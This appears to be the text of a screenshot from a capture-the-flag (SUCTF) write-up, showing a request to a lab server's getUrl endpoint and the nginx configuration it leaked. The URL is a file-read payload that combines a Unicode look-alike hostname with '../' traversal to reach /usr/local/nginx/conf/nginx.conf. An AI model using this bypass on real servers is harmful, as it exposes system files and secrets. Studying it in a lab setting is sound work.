 不安全 | view-source:192.168.159.155:9000/getUrl?url=file://suctf.cℂ/../../../usr/local/nginx/conf/nginx.conf
1 server {
2 listen 80;
3 location / {
4 try_files $uri @app;
5 }
6 location @app {
7 include uwsgi_params;
8 uwsgi_pass unix:///tmp/uwsgi.sock;
9 }
10 location /static {
11 alias /app/static;
12 }
13 # location /flag {
14 # alias /usr/fffffflag;
15 # }
16 }